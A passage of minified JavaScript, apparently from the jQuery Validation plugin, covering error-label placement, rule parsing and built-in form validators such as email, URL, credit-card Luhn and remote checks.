r,s,n,a=this.errorsFor(t),o=this.idOrName(t),u=e(t).attr("aria-describedby");if(a.length){a.removeClass(this.settings.validClass).addClass(this.settings.errorClass);a.html(i)}else{a=e("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(i||"");r=a;if(this.settings.wrapper){r=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(this.labelContainer.length){this.labelContainer.append(r)}else if(this.settings.errorPlacement){this.settings.errorPlacement(r,e(t))}else{r.insertAfter(t)}if(a.is("label")){a.attr("for",o)}else if(a.parents("label[for='"+o+"']").length===0){n=a.attr("id").replace(/(:|\.|\[|\])/g,"\\$1");if(!u){u=n}else if(!u.match(new RegExp("\\b"+n+"\\b"))){u+=" "+n}e(t).attr("aria-describedby",u);s=this.groups[t.name];if(s){e.each(this.groups,function(t,i){if(i===s){e("[name='"+t+"']",this.currentForm).attr("aria-describedby",a.attr("id"))}})}}}if(!i&&this.settings.success){a.text("");if(typeof this.settings.success==="string"){a.addClass(this.settings.success)}else{this.settings.success(a,t)}}this.toShow=this.toShow.add(a)},errorsFor:function(t){var i=this.idOrName(t),r=e(t).attr("aria-describedby"),s="label[for='"+i+"'], label[for='"+i+"'] *";if(r){s=s+", #"+r.replace(/\s+/g,", #")}return this.errors().filter(s)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){if(this.checkable(t)){t=this.findByName(t.name)}return e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i)){return this.findByName(i.name).filter(":checked").length}}return t.length},depend:function(e,t){return this.dependTypes[typeof e]?this.dependTypes[typeof e](e,t):true},dependTypes:{"boolean":function(e){return e},"string":function(t,i){return!!e(t,i.form).length},"function":function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(e){if(!this.pending[e.name]){this.pendingRequest++;this.pending[e.name]=true}},stopRequest:function(t,i){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[t.name];if(i&&this.pendingRequest===0&&this.formSubmitted&&this.form()){e(this.currentForm).submit();this.formSubmitted=false}else if(!i&&this.pendingRequest===0&&this.formSubmitted){e(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:true,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(t,i){if(t.constructor===String){this.classRuleSettings[t]=i}else{e.extend(this.classRuleSettings,t)}},classRules:function(t){var i={},r=e(t).attr("class");if(r){e.each(r.split(" "),function(){if(this in e.validator.classRuleSettings){e.extend(i,e.validator.classRuleSettings[this])}})}return i},attributeRules:function(t){var i={},r=e(t),s=t.getAttribute("type"),n,a;for(n in e.validator.methods){if(n==="required"){a=t.getAttribute(n);if(a===""){a=true}a=!!a}else{a=r.attr(n)}if(/min|max/.test(n)&&(s===null||/number|range|text/.test(s))){a=Number(a)}if(a||a===0){i[n]=a}else if(s===n&&s!=="range"){i[n]=true}}if(i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)){delete i.maxlength}return i},dataRules:function(t){var i,r,s={},n=e(t);for(i in e.validator.methods){r=n.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase());if(r!==undefined){s[i]=r}}return s},staticRules:function(t){var i={},r=e.data(t.form,"validator");if(r.settings.rules){i=e.validator.normalizeRule(r.settings.rules[t.name])||{}}return i},normalizeRules:function(t,i){e.each(t,function(r,s){if(s===false){delete t[r];return}if(s.param||s.depends){var n=true;switch(typeof s.depends){case"string":n=!!e(s.depends,i.form).length;break;case"function":n=s.depends.call(i,i);break}if(n){t[r]=s.param!==undefined?s.param:true}else{delete t[r]}}});e.each(t,function(r,s){t[r]=e.isFunction(s)?s(i):s});e.each(["minlength","maxlength"],function(){if(t[this]){t[this]=Number(t[this])}});e.each(["rangelength","range"],function(){var i;if(t[this]){if(e.isArray(t[this])){t[this]=[Number(t[this][0]),Number(t[this][1])]}else if(typeof t[this]==="string"){i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/);t[this]=[Number(i[0]),Number(i[1])]}}});if(e.validator.autoCreateRanges){if(t.min!=null&&t.max!=null){t.range=[t.min,t.max];delete t.min;delete t.max}if(t.minlength!=null&&t.maxlength!=null){t.rangelength=[t.minlength,t.maxlength];delete t.minlength;delete t.maxlength}}return t},normalizeRule:function(t){if(typeof t==="string"){var i={};e.each(t.split(/\s/),function(){i[this]=true});t=i}return t},addMethod:function(t,i,r){e.validator.methods[t]=i;e.validator.messages[t]=r!==undefined?r:e.validator.messages[t];if(i.length<3){e.validator.addClassRules(t,e.validator.normalizeRule(t))}},methods:{required:function(t,i,r){if(!this.depend(r,i)){return"dependency-mismatch"}if(i.nodeName.toLowerCase()==="select"){var s=e(i).val();return s&&s.length>0}if(this.checkable(i)){return this.getLength(t,i)>0}return e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t)){return"dependency-mismatch"}if(/[^0-9 \-]+/.test(e)){return false}var i=0,r=0,s=false,n,a;e=e.replace(/\D/g,"");if(e.length<13||e.length>19){return false}for(n=e.length-1;n>=0;n--){a=e.charAt(n);r=parseInt(a,10);if(s){if((r*=2)>9){r-=9}}i+=r;s=!s}return i%10===0},minlength:function(t,i,r){var s=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s>=r},maxlength:function(t,i,r){var s=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s<=r},rangelength:function(t,i,r){var s=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s>=r[0]&&s<=r[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||e<=i},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},equalTo:function(t,i,r){var s=e(r);if(this.settings.onfocusout){s.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(i).valid()})}return t===s.val()},remote:function(t,i,r){if(this.optional(i)){return"dependency-mismatch"}var s=this.previousValue(i),n,a;if(!this.settings.messages[i.name]){this.settings.messages[i.name]={}}s.originalMessage=this.settings.messages[i.name].remote;this.settings.messages[i.name].remote=s.message;r=typeof r==="string"&&{url:r}||r;if(s.old===t){return s.valid}s.old=t;n=this;this.startRequest(i);a={};a[i.name]=t;e.ajax(e.extend(true,{url:r,mode:"abort",port:"validate"+i.name,dataType:"json",data:a,context:n.currentForm,success:function(r){var a=r===true||r==="true",o,u,l;n.settings.messages[i.name].remote=s.originalMessage;if(a){l=n.formSubmitted;n.prepareElement(i);n.formSubmitted=l;n.successList.push(i);delete n.invalid[i.name];n.showErrors()}else{o={};u=r||n.defaultMessage(i,"remote");o[i.name]=s.message=e.isFunction(u)?u(t):u;n.invalid[i.name]=true;n.showErrors(o)}s.valid=a;n.stopRequest(i,a)}},r));return"pending"}}});e.format=function e(){throw"$.format has been deprecated. Please use $.validator.format instead."};var t={},i;if(e.ajaxPrefilter){e.ajaxPrefilter(function(e,i,r){var s=e.port;if(e.mode==="abort"){if(t[s]){t[s].abort()}t[s]=r}})}else{i=e.ajax;e.ajax=function(r){var s=("mode"in r?r:e.ajaxSettings).mode,n=("port"in r?r:e.ajaxSettings).port;if(s==="abort"){if(t[n]){t[n].abort()}t[n]=i.apply(this,arguments);return t[n]}return i.apply(this,arguments)}}e.extend(e.fn,{validateDelegate:function(t,i,r){return this.bind(i,function(i){var s=e(i.target);if(s.is(t)){return r.apply(s,arguments)}})}})});